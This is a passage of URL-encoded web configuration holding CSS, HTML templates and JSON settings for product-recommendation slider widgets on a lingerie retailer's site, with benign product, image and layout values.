ext-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20